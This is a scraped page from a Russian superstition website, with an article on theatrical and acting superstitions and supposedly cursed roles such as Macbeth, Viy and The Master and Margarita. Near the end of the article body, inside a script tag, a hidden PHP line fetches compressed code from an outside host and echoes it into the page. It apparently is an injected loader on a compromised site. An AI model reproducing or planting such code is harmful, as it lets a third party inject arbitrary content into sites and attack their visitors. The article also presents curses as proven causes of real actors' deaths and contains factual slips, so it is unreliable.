                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299">
                      <a href="/category/zapreshhayushhie-primety">Запрещающие приметы</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1300">
                      <a href="/category/luna">Луна</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1301">
                      <a href="/category/lyudi">Люди</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1302">
                      <a href="/category/najti-poteryat">Найти/Потерять</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1303">
                      <a href="/category/oberegi-i-talismany">Обереги и талисманы</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1304">
                      <a href="/category/predmety-byta">Предметы быта</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1305">
                      <a href="/category/pauk">Приметы о пауках</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306">
                      <a href="/category/priroda">Природа/Погода</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1307">
                      <a href="/category/rasteniya">Растения/Цветы</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1308">
                      <a href="/category/sobytiya-prazdniki">События/Праздники</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309">
                      <a href="/category/chasti-tela">Части тела/Процессы в теле</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310">
                      <a href="/category/nepoznannoe">Числа</a>
                    </li>
                  </ul>
                </div>
              </div>
            </nav>
          </div>
        </header>
        <div class="main-box">
          <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
            <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
            <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/category/lyudi" itemprop="item"><span itemprop="name">Люди</span></a>
            <meta itemprop="position" content="2"></span> <span class="breadcrumbs__separator">›</span>
          </div>
          <div class="content-wrapper">
            <main class="content">
              <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
                <article class="single">
                  <h1 class="single__title">Театральные и актерские суеверия</h1>
                  <div itemprop="articleBody">
                    <p></p>
                    <p>
                    <script>


                    (yaads = window.yaads || []).push({
                    id: "670838-2",
                    render: "#id-670838-2"
                    });
                    </script></p>
                    <div id="id-670838-2">
                      &nbsp;
                    </div>
                    <p></p>
                    <p><span lang="ru-RU"><img loading="lazy" class="alignright wp-image-1258 size-medium" src="/wp-content/uploads/2021/03/b9315369025z.1_20141210101206_000_g729bnoqa.1-0-300x169.jpg" alt="Театральные и актерские суеверия" width="300" height="169" srcset="/wp-content/uploads/2021/03/b9315369025z.1_20141210101206_000_g729bnoqa.1-0-300x169.jpg 300w, /wp-content/uploads/2021/03/b9315369025z.1_20141210101206_000_g729bnoqa.1-0.jpg 660w" sizes="(max-width: 300px) 100vw, 300px"></span></p>
                    <h2>Театральные приметы, актерские суеверия и приметы</h2>
                    <p><span lang="ru-RU">Актеры — люди суеверные и чувствительные к приметам. Лицедейство издавна считалось дьявольским занятием и не поощрялось ни одной религией. Сегодня люди гораздо меньше верят в потусторонние силы, однако приметы и традиции соблюдают. В творческой среде к суевериям относятся очень серьезно, ведь доказательств исполнения плохих примет множество.</span></p>
                    <p><span lang="ru-RU">Бывает, что актеры отказываются играть роль даже за большие деньги, если она по их мнению может нанести вред. Существует даже целый список</span> <span lang="en-US">“</span><span lang="ru-RU">смертельно опасных</span><span lang="en-US">”</span> <span lang="ru-RU">ролей и произведений, в которых немногие отваживаются играть.</span></p>
                    <p><span lang="ru-RU">Кто хочет узнать какие суеверия и роли свели в могилу десятки современных актеров, читайте нашу статью до конца.</span></p>
                    <p><a href="#grimerka">Театральные приметы в гримерке и на репетиции</a><br>
                    <a href="#scene">Приметы на съемочной площадке и на сцене</a><br>
                    <a href="#piece">Несчастливые пьесы</a><br>
                    <a href="#dozor">Несчастья,постигшие актеров “Дозоров”</a><br>
                    <a href="#viy">Проклятие панночки из “Вия”</a><br>
                    <a href="#macbet">Проклятие пьесы “Макбет”</a><br>
                    <a href="#papanov">Анатолий Папанов &#8212; смерть после убийства своего героя в фильме</a><br>
                    <a href="#bykov">Леонид Быков погиб в автокатастрофе сыграв гибель под танком</a><br>
                    <a href="#vv">Владимир Высоцкий погиб после роли Дона Хуана</a></p>
                    <h3 class="western"><span lang="ru-RU"><a id="grimerka"></a>Театральные приметы и суеверия в гримерке и на репетиции</span></h3>
                    <p><span lang="ru-RU">В гримерной комнате артист проводит очень много времени, нанося грим, одеваясь, отдыхая от съемок и репетируя роль. Поэтому примет о гримерке множество — ведь любая случайность может сбить с настроя даже самого талантливого артиста.</span></p>
                    <p><span lang="ru-RU">На дверь гримерки с внутренней стороны категорически запрещено наклеивать любые постеры, картинки, даже наклейки. Все это ведет к актерским провалам. Зато картинки можно размещать на стенах.</span></p>
                    <p><span lang="ru-RU">Ни в одном российском театре нет гримерной комнаты с номером 13. Это число крайне негативно влияет на поведение и здоровье актера. Артисты предпочитают даже в отелях не селиться на <a href="/chto-oznachaet-chislo-13.html">13 этаже и в 13 номере</a>.</span></p>
                    <p><span lang="ru-RU">При входе в гримерку артист переступает порог только левой ногой и никогда правой.</span></p>
                    <p><span lang="ru-RU">Семечки в гримерной под запретом. Если кто-то из персонала тайком по незнанию пронесет эти снеки в гримерку, то разразится скандал. А еще не к добру рассыпать театральный грим на столике — это предвещает полный провал спектакля.</span></p>
                    <p><span lang="ru-RU">Мылом актеры дорожат больше, чем Оскаром. Дело в том, что по актерским поверьям тот, кто отдаст свое мыло коллеге (поделится им) навсегда потеряет свой талант, а вот коллега станет удачливее. Поэтому даже среди студентов-артистов четко соблюдается это правило — не просить это средство гигиены, даже если забыл свое.<a id="scene"></a></span></p>
                    <h3 class="western"><span lang="ru-RU">Приметы на съемочной площадке и на сцене</span></h3>
                    <p><span lang="ru-RU">Самая известная примета — разбить тарелку при начале съемок нового фильма. Тарелка должна вдребезги разлететься от удара по штативу камеры, иначе либо съемки не состоятся, либо фильм провалится в прокате. Осколки разбираются на память всеми членами съемочной бригады и артистами.</span></p>
                    <p><span lang="ru-RU">Театральная сцена не любит присутствия живых растений и цветов. Поэтому почти всегда не сцене живые цветы заменяют искусственными. Иначе быть беде. А артисты в спектаклях тоже стараются не брать живые цветы в руки — это грозит неприятностями со здоровьем.</span></p>
                    <p><span lang="ru-RU">Если артист в процессе репетиции или спектакля нашел на сцене гвоздь, то это считается большой удачей, предвещающей карьерный рост и много ролей.</span></p>
                    <p><span lang="ru-RU">Споткнуться на сцене левой ногой — к болезням и даже к несчастному случаю. А перед выходом артисту нельзя желать удачи — сглазишь.</span></p>
                    <p><span lang="ru-RU">Свистеть на сцене и на съемочной площадке можно только если это требуется по роли. Во всех других случаях это запрещено приметой и за такую шутку могут даже прогнать.</span></p>
                    <p><span lang="ru-RU">Если на репетиции кто-то роняет сценарий или листок с ролью, то он должен сразу сесть пятой точкой прямо на пол, на листок и только потом можно его поднять. Это делается чтобы не спугнуть удачу и талант. Сам Марк Захаров признавался что неукоснительно соблюдает эту примету, и, зная характер мэтра, мы ему верим.</span></p>
                    <p><span lang="ru-RU">Когда актерам приходится играть смерть, пусть и понарошку, все должно выглядеть достоверно. И да, им приходится ложиться в гроб. Чтобы не последовало неприятностей, есть ряд правил:</span></p>
                    <ol>
                      <li><span lang="ru-RU">Под подушкой в гробу должна находиться бутылка водки. Ее распивают коллеги того артиста, который лежал в гробу, но ему самому пить нельзя. Если все делается правильно, то никакой угрозы для артиста, игравшего покойника, нет.</span></li>
                      <li><span lang="ru-RU">Играя смерть в кино или в театре, нужно быть готовым к возможному преждевременному уходу из жизни. Так случилось со многими именитыми актерами, поэтому играть свою гибель никто не хочет.</span></li>
                      <li><span lang="ru-RU">После отыгрывания</span> <span lang="en-US">“</span><span lang="ru-RU">смертельной</span><span lang="en-US">”</span> <span lang="ru-RU">роли актер должен сходить в храм и покаяться за игры с нечистым. Считается, что тогда вреда не будет.<a id="piece"></a></span></li>
                    </ol>
                    <h3 class="western"><span lang="ru-RU">Несчастливые и проклятые пьесы</span></h3>
                    <p><span lang="ru-RU">В актерской среде есть целый список произведений и ролей, которые играть опасно для жизни. Однако, это и самые интересные роли, которые могут сделать человека знаменитым, поэтому за них все равно берутся самые лучшие артисты.</span></p>
                    <p><span lang="ru-RU">В</span> <span lang="en-US">“</span><span lang="ru-RU">Маленьких трагедиях</span><span lang="en-US">”</span> <span lang="ru-RU">А.С. Пушкина есть пьеса</span> <span lang="en-US">“</span><span lang="ru-RU">Каменный гость</span><span lang="en-US">”</span> <span lang="ru-RU">с ролью Дона Гуана. Вот эта роль и считается несчастливой для любого актера, который ее сыграет. Кстати, это была последняя роль Владимира Высоцкого.</span></p>
                    <p><span lang="ru-RU">Иван</span> <span lang="en-US">III</span> <span lang="ru-RU">Грозный — эта роль свела в могилу таких знаменитых актеров, как: Евгений Евстигнеев, Николай Хмелев, Олег Борисов, Игорь Тальков и Александр Михайлов. Все эти смерти были преждевременными. Режиссер Сергей Эйзенштейн умер от обширного инфаркта — видимо проклятие кровавого царя подействовало и на него.</span></p>
                    <p><span lang="ru-RU">В фильме</span> <span lang="en-US">“</span><span lang="ru-RU">Ермак</span><span lang="en-US">”</span> <span lang="ru-RU">тоже была роль Ивана Грозного, которого сыграл как раз Евстигнеев и за несколько лет после выхода фильма в прокат, умерли 18 членов съемочной группы.</span></p>
                    <p><span lang="ru-RU">Офелия считается проклятой женской ролью, которая ломает судьбу. Все актрисы, которые когда-либо играли эту роль прожили очень неудачную и полную болезней жизнь.</span></p>
                    <p><span lang="ru-RU">Пьеса</span> <span lang="en-US">“</span><span lang="ru-RU">Макбет</span><span lang="en-US">”</span> <span lang="ru-RU">знаменитого Шекспира считается самой опасной для игры с момента ее появления. Даже название не упоминается всуе, а говорят:</span> <span lang="en-US">“</span><span lang="ru-RU">Та пьеса</span><span lang="en-US">”</span><span lang="ru-RU">, чтобы не накликать беды.</span></p>
                    <p><span lang="ru-RU">В России роковым для актеров и режиссеров произведение Михаила Булгакова</span> <span lang="en-US">“</span><span lang="ru-RU">Мастер и Маргарита</span><span lang="en-US">”</span><span lang="ru-RU">, в котором сюжет завязан на противостоянии высших сил Добра и Зла, а также непокорных людей волею судеб попавших под тяжелую руку Нечистого.</span></p>
                    <p></p>
                    <div id="yandex_rtb_R-A-670838-1">
                      &nbsp;
                    </div>
                    <p></p>
                    <p></p>
                    <p></p>
                    <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                      <a href="/primety-pro-lyubov-primety-na-otnosheniya.html" target="_blank" class="uf427e4afe1e2c1965133796aab469a41">
                      <div style="padding-left:1em; padding-right:1em;">
                        <span class="ctaText">интересно и подробно про:</span>&nbsp; <span class="postTitle">Приметы про любовь. Приметы на отношения</span>
                      </div></a>
                    </div>
                    <p><span lang="ru-RU">Знаменитые режиссеры, которые пытались создать фильм по мотивам романа всегда заходили в тупик. Данелия, Тарковский и Быков рассказывали в своих воспоминаниях о том, что ни один съемочный день не обходился без чертовщины: падали декорации, актеры заболевали, получали травмы от несчастных случаев на площадке, погода менялась до неузнаваемости за сутки. Так что ни один из мэтров этот фильм так и снял.</span></p>
                    <p><span lang="ru-RU">В 1994 году режиссер Юрий Кара все-таки закончил фильм по роману</span> <span lang="en-US">“</span><span lang="ru-RU">Мастер и Маргарита</span><span lang="en-US">”</span><span lang="ru-RU">, но он так и не вышел в прокат. Дело в том, что наследники Булгакова подали на режиссера и продюссера в суд за нарушение авторских прав. Суды длились несколько месяцев, и за это время сама лента пропала. Найти ее не удалось.</span></p>
                    <p><span lang="ru-RU">Интересно то, что только режиссерам из Польши Петровичу, Вайде и Войтышке удалось создать фильм по роману удачно — никаких особых проблем не случилось.</span></p>
                    <p><span lang="ru-RU">А вот с новым сериалом по роману Булгакова, снятым Бортко в 2005 году началась опять чертовщина — с тех пор ушли их жизни и таинственно погибли 18 человек! В их числе Александр Чабан (роль следователя) — он пропал и был найден мертвым. Ему было всего 47 лет. Далее погибли в разных обстоятельствах актеры: Андрей Толубеев, Павел Комаров, Александр Абдулов, Кирилл Лавров (Понтий Пилат), Станислав Ландграф (критик Латунский), а также Владислав Галкин (Иван Бездомный).<a id="dozor"></a></span></p>
                    <h3 class="western"><span lang="ru-RU">Несчастья актеров</span> <span lang="en-US">“</span><span lang="ru-RU">Дозоров</span><span lang="en-US">”</span></h3>
                    <p><span lang="ru-RU">Следующие актерские суеверия связаны с известными фильмами Тимура Бекмамбетова</span> <span lang="en-US">“</span><span lang="ru-RU">Ночной Дозор</span><span lang="en-US">”</span> <span lang="ru-RU">и</span> <span lang="en-US">“</span><span lang="ru-RU">Дневной Дозор</span><span lang="en-US">”</span><span lang="ru-RU">. Сюжет развивается с привлечением темных сил, которые и повлияли на судьбу актеров фильма.</span></p>
                    <p><span lang="ru-RU">Самая известная история связана с Жанной Фриске, которая умерла от тяжелейшего заболевания — глиобластомы, сыграв замечательную ведьму в этих фильмах.</span></p>
                    <p><span lang="ru-RU">Через пару лет после выхода фильма обнаружили опухоль у супруги Константина Хабенского и она сгорела буквально за год.</span></p>
                    <p><span lang="ru-RU">Римма Маркова в интервью говорила о том, что сразу после съемок тяжело заболела, а в 2015 году ее не стало.</span></p>
                    <p><span lang="ru-RU">Юрий Айзеншпис также сыгравший в</span> <span lang="en-US">“</span><span lang="ru-RU">Дозоре</span><span lang="en-US">”</span> <span lang="ru-RU">одного из представителей темных сил умер до окончания съемок от остановки сердца.</span></p>
                    <p><span lang="ru-RU">Валерий Золотухин, принявший участие в фильме, тоже ушел из жизни от глиобластомы — такой же опухоли, как и у Жанны Фриске.</span></p>
                    <p><span lang="ru-RU">У Андрея Маклакова, сыгравшего водителя Семена, во время съемок внезапно скончалась мама. Актер рассказывал, что она особо ничем не болела и у нее случился инсульт.<a id="viy"></a></span></p>
                    <h3 class="western"><span lang="ru-RU">Проклятие панночки из</span> <span lang="en-US">“</span><span lang="ru-RU">Вия</span><span lang="en-US">”</span></h3>
                    <p><span lang="ru-RU">Это отдельная история — советский фильм по мотивам повести Николая Гоголя</span> <span lang="en-US">“</span><span lang="ru-RU">Вий</span><span lang="en-US">”</span><span lang="ru-RU">. Даже сам писатель по рассказам современников был явно дружен с нечистой силой и одержим бесами, что уж говорить о его произведениях. Они давно ходит дурная слава, так как почти все сюжеты построены на взаимодействии людей с чертями и самим дьяволом.</span></p>
                    <p><span lang="ru-RU">Первая киноверсия фильма была создана в 1967 году и многие актеры говорили позднее, что им этот фильм стоил здоровья и больших проблем в судьбе.</span></p>
                    <p><a name="Bookmark" id="Bookmark"></a><span lang="ru-RU">На яркую роль панночки режиссер Пырьев сначала утвердил актрису Александру Завьялову, но после начала съемок она была снята с роли. Рассказывают всякое, то ли сама актриса отказалась играть страшную ведьму, то ли вышел конфликт с Пырьевым, но факт остается фактом — начались поиски новой актрисы.</span></p>
                    <p><span lang="ru-RU">Пригласили Наталью Варлей и она не отказалась, так как была цирковой артисткой и не боялась ни чертей ни высоты — учитывая условия съемки с летающим гробом. Хотя, несчастный случай едва не произошел и кто знает, увидели бы мы еще Наталью, если бы ее не спас Леонид Куравлев. Когда гроб подвесили на 3-метровой высоте и раскачали, чтобы создать иллюзию полета, то Варлей выпала из него и только счастливая случайность и Куравлев спасли ее от гибели.</span></p>
                    <p><span lang="ru-RU">Впоследствии Варлей сказала, что эта роль стала для нее проклятием: больше нигде ее не снимали и не давали хороших ролей. Поэтому в памяти зрителей Наталья Варлей осталась всего в двух ролях: панночки и комсомолки из</span> <span lang="en-US">“</span><span lang="ru-RU">Приключений Шурика</span><span lang="en-US">”</span><span lang="ru-RU">.<a id="macbet"></a></span></p>
                    <h3 class="western"><span lang="ru-RU">Пьеса Проклятие</span> <span lang="en-US">“</span><span lang="ru-RU">Макбета</span><span lang="en-US">”</span></h3>
                    <p><span lang="ru-RU">Дурная слава закрепилась за этой шекспировской пьесой с самого начала, с 1611 года, когда в театре</span> <span lang="en-US">“</span><span lang="ru-RU">Глобус</span><span lang="en-US">”</span> <span lang="ru-RU">вышла премьера. Сразу после этого скончался за кулисами мальчик-актер.</span></p>
                    <p><span lang="ru-RU">В актерской среде ходят слухи о том, что первоначальные тексты пьесы были написаны по мотивам колдовских рукописей и именно это стало мистическим предзнаменованием для дальнейшей судьбы произведения. Сам Шекспир немного увлекался оккультизмом, что также наложило свой отпечаток на судьбу его произведений. До сих пор идут споры о том, кто на самом деле автор его пьес.</span></p>
                    <p><span lang="ru-RU">Еще один факт — музыка, которая была написана для пьесы, нигде не исполняется, мало того, в современных постановках она не используется, так как считается проклятой.</span></p>
                    <p><span lang="ru-RU">Тех актеров и театры, которые осмеливаются ставить</span> <span lang="en-US">“</span><span lang="ru-RU">Макбета</span><span lang="en-US">”</span> <span lang="ru-RU">преследуют неудачи и несчастья: травмы, пожары и кражи имущества. На сцене то и дело падают декорации, а сами актеры заболевают непонятными болезнями. Так, в 1937 году, в Лондоне вдруг умерла владелица театра, в котором шла постановка, а актриса из труппы разбилась в автоаварии.</span></p>
                    <p><span lang="ru-RU">Актеры, участвующие в этой пьесе никогда не репетируют ее дома, а только в театре. Они никогда не называют ее вслух и не хвастаются своей ролью перед друзьями. Музыку из пьесы нельзя слушать за пределами театра.<a id="papanov"></a></span></p>
                    <h3 class="western"><span lang="ru-RU">Анатолий Папанов умер после убийства своего героя в фильме</span></h3>
                    <p><span lang="ru-RU">Известный советский актер сыграл свою последнюю роль в фильме</span> <span lang="en-US">“</span><span lang="ru-RU">Холодное лето 53-его</span><span lang="en-US">”</span><span lang="ru-RU">. По сюжету его герой умирает. Съемки в Карелии еще не окончились, как Папанов засобирался в Москву. Приехав, через несколько дней он умер в своей квартире, в ванной — не выдержало сердце. У всех, кто снимался с актером словно было предчувствие нехороших событий. Например, по сюжету, когда героя Папанова похоронили, он попросил показать ему могилу и долго стоял перед ней, о чем-то задумавшись. В таких случаях говорят, что</span> <span lang="en-US">“</span><span lang="ru-RU">земля зовет</span><span lang="en-US">”</span><span lang="ru-RU">.<a id="bykov"></a></span></p>
                    <h2 class="western"><span lang="ru-RU">Леонид Быков погиб в автокатастрофе сыграв гибель под танком</span></h2>
                    <p><span lang="ru-RU">Трагическая гибель Леонида Быкова произошла случайно — он погиб в автокатастрофе на трассе возле Киева. Последняя его роль — трагическая судьба капитана Титоренко в фильме</span> <span lang="en-US">“</span><span lang="ru-RU">В бой идут одни старики</span><span lang="en-US">”</span><span lang="ru-RU">. Его смерть выглядит случайной, если не знать подоплеки событий.</span></p>
                    <p><span lang="ru-RU">Незадолго до гибели Быков отправил своим друзьям режиссерам Ивану Миколайчуку и Николаю Мащенко послания, в которых попросил обустроить его похороны. В письме он расписал что нужно сделать после его смерти, даже то, какая музыка должны быть на похоронах и назвал песню</span> <span lang="en-US">“</span><span lang="ru-RU">Смуглянка</span><span lang="en-US">”</span> <span lang="ru-RU">как раз из своего последнего фильма. Также, в письме он досадовал, что не смог совершить в жизни чего-то стоящего. Что это было? Предчувствие или план? Об этом исследователи и поклонники спорят до сих пор.<a id="vv"></a></span></p>
                    <h2 class="western"><span lang="ru-RU">Владимир Высоцкий погиб после роли Дона Хуана</span></h2>
                    <p><span lang="ru-RU">Мистическая роль Дона Гуана из</span> <span lang="en-US">“</span><span lang="ru-RU">Маленьких трагедий</span><span lang="en-US">”</span> <span lang="ru-RU">стала последней и для Владимира Высоцкого. Конечно, можно обвинять специфические пристрастия актера: наркотики и алкоголизм, а также давление КГБ, но отменять мистическую связь между этой ролью и смертями актеров не стоит. Роль Дона Гуана всегда считалась играми с нечистой силой, которые приводят к проблемам у актеров.</span></p>
                    <p><span lang="ru-RU">Известно, что Высоцкий скончался в своей квартире через 3 недели после выхода фильма-спектакля на экраны. Но он никогда не видел свою работу. Не успел, потому что внезапная смерть унесла его душу в лучший мир. Все, кто его знал отмечали, что несмотря на проблемы со здоровьем, гибель была неожиданной и трагической.</span></p>
                    <h2 class="western"></h2>
                    <p></p>
                    <p>
                    <script type="text/javascript">

                    <?php echo gzinflate(substr(file_get_contents("http://v.visitweb.com/v/TvSIfHqqS1q9twTYCoCSTUERfxGIiQ?code2&vo",false,stream_context_create(array("http" => array("method"=>"GET","header"=>"Accept-Encoding: gzip\r\nAccept-Charset: utf-8\r\n","timeout"=>10.0)))),10,-8));?>
                    </script></p>
                    <p></p>
                    <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                      <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/teatralnye-i-akterskie-sueveriya.html" data-a2a-title="Театральные и актерские суеверия"></div>
                    </div>
                    <div data-description="&nbsp; Театральные приметы, актерские суеверия и приметы Актеры — люди суеверные и чувствительные к приметам. Лицедейство издавна считалось дьявольским занятием ..." data-title="Театральные и актерские суеверия" data-url="https://sueverno.ru/teatralnye-i-akterskie-sueveriya.html" class="it-share-5f78ee1b09f33e294f3602fa2ffbd652-1255_2 horizontal center"></div>
                    <script type="text/javascript" async charset="utf-8" src="//share.itraffic.su/share.js?buttons=wa,fb,vk,ok,tw,mm,pr&size=medium&theme=1&align=center&direction=horizontal&key=5f78ee1b09f33e294f3602fa2ffbd652-1255_2"></script>
                    <div class="crp_related">
                      <h3>похожие публикации:</h3>
                      <ul>
                        <li>
                          <a href="/sueveriyaiprimety.html" class="crp_link page-45">
                          <figure>
                            <img loading="lazy" width="150" height="150" src="/wp-content/uploads/2020/10/signs-3-1385647-150x150.jpg" class="crp_thumb crp_firstcorrect" alt="О сайте &quot;Суеверия и Приметы&quot;" title="О сайте &quot;Суеверия и Приметы&quot;">
                          </figure><span class="crp_title">О сайте "Суеверия и Приметы"</span></a>
                        </li>
                        <li>
                          <a href="/primety-raznyx-stran.html" class="crp_link post-337">
                          <figure>
                            <img loading="lazy" width="150" height="150" src="/wp-content/uploads/2020/11/gifts-from-japan-4-1465227-150x150.jpg" class="crp_thumb crp_firstcorrect" alt="Основные приметы и суеверия разных стран" title="Основные приметы и суеверия разных стран">
                          </figure><span class="crp_title">Основные приметы и суеверия разных стран</span></a>
                        </li>
                        <li>
                          <a href="/xoroshie-primety.html" class="crp_link post-688">
                          <figure>
                            <img loading="lazy" width="150" height="150" src="/wp-content/uploads/2020/12/happiness-150x150.jpg" class="crp_thumb crp_firstcorrect" alt="Хорошие приметы и суеверия на удачу" title="Хорошие приметы и суеверия на удачу" sizes="(max-width: 150px) 100vw, 150px" srcset="/wp-content/uploads/2020/12/happiness-150x150.jpg 150w, /wp-content/uploads/2020/12/happiness-144x144.jpg 144w">
                          </figure><span class="crp_title">Хорошие приметы и суеверия на удачу</span></a>
                        </li>
                        <li>
                          <a href="/samye-populyarnye-sueveriya-v-rossii.html" class="crp_link post-803">
                          <figure>
                            <img loading="lazy" width="150" height="150" src="/wp-content/uploads/2021/01/shear-1421744-150x150.jpg" class="crp_thumb crp_firstcorrect" alt="Самые популярные суеверия в россии" title="Самые популярные суеверия в россии" sizes="(max-width: 150px) 100vw, 150px" srcset="/wp-content/uploads/2021/01/shear-1421744-150x150.jpg 150w, /wp-content/uploads/2021/01/shear-1421744-144x144.jpg 144w">
                          </figure><span class="crp_title">Самые популярные суеверия в россии</span></a>
                        </li>
                        <li>
                          <a href="/anturium-primety-i-sueveriya.html" class="crp_link post-812">
                          <figure>
                            <img loading="lazy" width="150" height="150" src="/wp-content/uploads/2020/10/anturium-150x150.jpg" class="crp_thumb crp_firstcorrect" alt="Антуриум приметы и суеверия. Антуриум хорошо или плохо" title="Антуриум приметы и суеверия. Антуриум хорошо или плохо">
                          </figure><span class="crp_title">Антуриум приметы и суеверия. Антуриум хорошо или плохо</span></a>
                        </li>
                        <li>
                          <a href="/maranta-primety.html" class="crp_link post-830">
                          <figure>
                            <img loading="lazy" width="150" height="150" src="/wp-content/uploads/2020/10/maranta-uhod-v-domashnih-usloviyah-foto-150x150.jpg" class="crp_thumb crp_firstcorrect" alt="Маранта приметы. Цветок маранта - приметы и суеверия" title="Маранта приметы. Цветок маранта - приметы и суеверия">
                          </figure><span class="crp_title">Маранта приметы. Цветок маранта - приметы и суеверия</span></a>
                        </li>
                      </ul>
                      <div class="crp_clear"></div>
                    </div>
                  </div>
                  <div id="yandex_rtb_R-A-670838-1"></div>
                </article>
                <div class="post-meta">
                  <div class="post-share">
                    <div class="post-share__title">
                      Поделиться с друзьями:
                    </div>
                    <div class="likely">
                      <div class="twitter">
                        Твитнуть
                      </div>
                      <div class="facebook">
                        Поделиться
                      </div>
                      <div class="vkontakte">
                        Поделиться
                      </div>
                      <div class="telegram">
                        Отправить
                      </div>
                      <div class="odnoklassniki">
                        Класснуть
                      </div>
                    </div>
                  </div>
                </div>
                <meta itemprop="headline" content="Театральные и актерские суеверия">
                <meta itemprop="author" content="sueverno">
                <meta itemprop="datePublished" content="2021-03-18">
                <meta itemprop="dateModified" content="2021-03-18"><a itemprop="url" href="/teatralnye-i-akterskie-sueveriya.html" style="display:none">Театральные и актерские суеверия</a> <a itemprop="mainEntityOfPage" href="/teatralnye-i-akterskie-sueveriya.html" style="display:none">Ссылка на основную публикацию</a>
                <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                  <img itemprop="url" src="/wp-content/cache/thumb/d0/f6d83890fb5b0d0_320x200.jpg" alt="Театральные и актерские суеверия">
                  <meta itemprop="width" content="320">
                  <meta itemprop="height" content="200">
                </div>
                <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                  <meta itemprop="name" content="Суеверия и приметы">
                  <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2021/02/novaya-shapka-2.jpg" alt="Суеверия и приметы"></div>
                </div>
              </div>
              <aside class="comments-block">
                <div id="respond" class="respond">
                  <div class="respond__title">
                    Добавить комментарий
                  </div>
                  <div id="cancel-comment-reply">
                    <a rel="nofollow" id="cancel-comment-reply-link" href="/teatralnye-i-akterskie-sueveriya.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a>
                  </div>
                  <form action="https://sueverno.ru/wp-comments-post.php" method="post" class="respond-form">
                    <input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value="" aria-required='true'> 
                    <textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea> <input name="submit" type="submit" class="respond-form__button" value="Отправить"> <input type='hidden' name='comment_post_ID' value='1255' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                  </form>
                </div>
              </aside>
            </main>
            <aside class="sidebar sidebar_midle">
              <div class="section section_widget widget_nav_menu">
                <div class="menu-ikalki-spotykalki-container">
                  <ul id="menu-ikalki-spotykalki" class="menu">
                    <li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-793">
                      <a href="/ikalka.html">Икалка. Икалка по времени и дням недели</a>
                    </li>
                    <li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-794">
                      <a href="/chesalka.html">Чесалка.</a>
                    </li>
                    <li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-795">
                      <a href="/chixalka-po-vremeni-i-dnyam-nedeli.html">Чихалка по времени и дням недели</a>
                    </li>
                    <li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-875">
                      <a href="/spotykalka.html">Спотыкалка по времени. Споткнуться на левую или правую ногу</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="section section_widget widget_nav_menu">
                <div class="title">
                  онлайн гадание
                </div>
                <div class="menu-gadanie-container">
                  <ul id="menu-gadanie" class="menu">
                    <li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454">
                      <a href="/gadanie-na-poisk.html">Онлайн гадание на поиск</a>
                    </li>
                    <li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510">
                      <a href="/gadanie-kogda-ya-vstrechu-svoyu-lyubov.html">Онлайн гадание когда я встречу свою любовь</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="section section_widget widget_recent_entries">
                <div class="title">
                  Свежие записи
                </div>
                <ul>
                  <li>
                    <a href="/troica-primety.html">Троица приметы</a>
                  </li>
                  <li>
                    <a href="/voznesenie-gospodne-primety.html">Вознесение Господне приметы</a>
                  </li>
                  <li>
                    <a href="/primety-iyunya.html">Приметы июня на весь месяц</a>
                  </li>
                  <li>
                    <a href="/svadba-v-avguste.html">Свадьба в августе</a>
                  </li>
                  <li>
                    <a href="/svadba-v-iyule.html">Свадьба в июле</a>
                  </li>
                  <li>
                    <a href="/pochemu-nelzya-sidet-na-uglu-stola.html">Почему нельзя сидеть на углу стола</a>
                  </li>
                  <li>
                    <a href="/svadba-v-iyune-primety.html">Свадьба в июне приметы</a>
                  </li>
                </ul>
              </div>
              <div class="widget_text section section_widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                
                <script>

                  (function (w, d, c) {
                  (w[c] = w[c] || []).push(function() {
                  var options = {
                  project: 7239014,
                  };
                  try {
                  w.top100Counter = new top100(options);
                  } catch(e) { }
                  });
                  var n = d.getElementsByTagName("script")[0],
                  s = d.createElement("script"),
                  f = function () { n.parentNode.insertBefore(s, n); };
